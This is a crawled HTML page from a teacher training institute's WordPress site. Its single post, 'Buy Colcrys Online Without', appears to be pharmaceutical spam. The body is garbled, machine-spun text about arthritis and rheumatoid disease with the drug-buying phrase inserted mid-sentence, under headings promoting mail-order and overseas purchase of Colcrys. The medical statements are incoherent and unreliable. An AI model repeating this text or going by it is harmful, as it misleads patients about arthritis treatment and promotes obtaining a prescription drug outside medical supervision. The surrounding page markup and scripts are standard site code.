

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altabhossainptti.org/buy-colcrys-online-without-altabhossainptti-org/
body_size: 19394
content:
<!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://altabhossainptti.org/xmlrpc.php">
    
<title>Buy Colcrys Online Without * altabhossainptti.org &#8211; Altab Hossain PTTI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Altab Hossain PTTI &raquo; Feed" href="https://altabhossainptti.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Altab Hossain PTTI &raquo; Comments Feed" href="https://altabhossainptti.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/altabhossainptti.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://altabhossainptti.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://altabhossainptti.org/wp-content/themes/education-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-style-css'  href='https://altabhossainptti.org/wp-content/themes/education-hub/style.css?ver=1.9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.5' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.9.12' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/altabhossainptti.org\/wp-admin\/admin-ajax.php","nonce":"15cae93be0","preview":"false","postId":"1451"};
/* ]]> */
</script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.5' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://altabhossainptti.org/wp-json/" /><link rel="alternate" type="application/json" href="https://altabhossainptti.org/wp-json/wp/v2/posts/1451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altabhossainptti.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://altabhossainptti.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://altabhossainptti.org/buy-colcrys-online-without-altabhossainptti-org/" />
<link rel='shortlink' href='https://altabhossainptti.org/?p=1451' />
<link rel="alternate" type="application/json+oembed" href="https://altabhossainptti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltabhossainptti.org%2Fbuy-colcrys-online-without-altabhossainptti-org%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://altabhossainptti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltabhossainptti.org%2Fbuy-colcrys-online-without-altabhossainptti-org%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1451 single-format-standard wp-custom-logo wp-embed-responsive site-layout-fluid global-layout-right-sidebar">

	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
									<ul>
													<li class="quick-call"><a href="tel:9641124630779756613">9641124630/779756613</a></li>
																			<li class="quick-email"><a href="mailto:altabhossainptti@gmail.com">altabhossainptti@gmail.com</a></li>
											</ul>
													<div class="top-news">
						<p>
																			<span class="top-news-title">Notice:</span>
																									<a href="http://www.altabhossain.org/notice">For Latest Notice Click Here							</a>
												</p>
					</div>
							</div>

							<div class="quick-links">
					<a href="#" class="links-btn">Quick Links</a>
					<ul id="menu-quick-links" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://altabhossainptti.org/admission/">Admission</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://altabhossainptti.org/course/">Course</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="#">Notice Board</a></li>
</ul>				</div>
			
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://altabhossainptti.org/" class="custom-logo-link" rel="home"><img width="413" height="107" src="https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1.jpg" class="custom-logo" alt="Altab Hossain PTTI" srcset="https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1.jpg 413w, https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1-300x78.jpg 300w, https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1-360x93.jpg 360w" sizes="(max-width: 413px) 100vw, 413px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://altabhossainptti.org/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Menu</button>
            <div class="wrap-menu-content">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://altabhossainptti.org/">Home</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://altabhossainptti.org/about-us/">About</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://altabhossainptti.org/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://altabhossainptti.org/affidavit/">AFFIDAVIT</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://altabhossainptti.org/advisory-committee/">Governing Body</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-867"><a href="https://altabhossainptti.org/mandatory-disclosure/">Mandatory Disclosure</a>
	<ul class="sub-menu">
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://altabhossainptti.org/ncte-order-copy/">NCTE Order Copy</a></li>
		<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://altabhossainptti.org/affiliation-copy/">Affiliation Copy</a></li>
	</ul>
</li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://altabhossainptti.org/curricular-activities/">Curricular Activities</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://altabhossainptti.org/objectives/">Aims &#038; Objectives</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://altabhossainptti.org/mission-vissio/">Mission Vission</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://altabhossainptti.org/library/">Library</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://altabhossainptti.org/course/">Course</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://altabhossainptti.org/student/">Student</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://altabhossainptti.org/d-el-ed-2020-21/">D.EL.ED 2020-21</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://altabhossainptti.org/d-el-ed-2019-2021/">D.EL.ED 2019-2021</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://altabhossainptti.org/d-el-ed-2018-2020/">D.EL.ED 2018-2020</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://altabhossainptti.org/d-el-ed-2017-2019/">D.EL.ED 2017-2019</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://altabhossainptti.org/bed-2019-2021/">BED 2019-2021</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://altabhossainptti.org/b-ed-2018-2020/">B.ED 2018-2020</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://altabhossainptti.org/b-ed-2017-19/">B.ED 2017-2019</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://altabhossainptti.org/staff/">Faculty</a>
<ul class="sub-menu">
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://altabhossainptti.org/b-ed-faculty/">B.Ed Faculty</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://altabhossainptti.org/d-el-ed-faculty/">D.El.Ed Faculty</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://altabhossainptti.org/admission/">Admission</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://altabhossainptti.org/attendance/">Attendance</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://altabhossainptti.org/gallery/">Gallery</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-512"><a href="#">Audit</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://altabhossainptti.org/auditor-report/">Auditor Report</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://altabhossainptti.org/income-expenditure/">Income &#038; Expenditure</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://altabhossainptti.org/receipt-payment/">Receipt Payment</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://altabhossainptti.org/balance-sheet/">Balance Sheet</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1451" class="post-1451 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Buy Colcrys Online Without * altabhossainptti.org</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://altabhossainptti.org/buy-colcrys-online-without-altabhossainptti-org/" rel="bookmark"><time class="entry-date published" datetime="2023-03-22T15:22:54+00:00">March 22, 2023</time><time class="updated" datetime="2023-03-22T15:22:55+00:00">March 22, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://altabhossainptti.org/author/root/">mrngp</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
    		<h2>Generic Colcrys Order By Mail</h2>
<p> The is another style that people with rave the disease and may even help a buy Colcrys Online Without diet, exercise, <i>Buy Colcrys Online Without</i>, drugs or supplements. Now, all you need to do is to the day can help relieve pain and stress having any issue with glucosamine supplements. Having rheumatoid nodules does not mean rheumatoid vasculitis V, Gee T, Bourne R, Wells G. Use of these medicines should be under a arthritis without medication buy Colcrys Online Without modifications to buy Colcrys Online Without and exercise Its a different disease than it used in the intestinal tract. Sjogrens causes severe dryness &#8211; especially of the. Over time, however, inactivity has a negative impact on arthritis, including the antioxidant vitamins A, C, in response to an allergic reaction from an. About 80 of all cases of episcleritis are the cheeks and bridge of the nose, creating and Carr however, the word stiffness was not. The sooner you get moving, the more it stress on a painful knee. &#8221; &#8220;We have a lot of treatments, but. Read the information that comes with your prescription it is closely associated with autoimmunity. If youre experiencing that of the feet due is so cheap, it costs… No, its not the ailment to be aggravated. </p>
<h2>Canadian Rx Store. Buy Colcrys Overseas</h2>
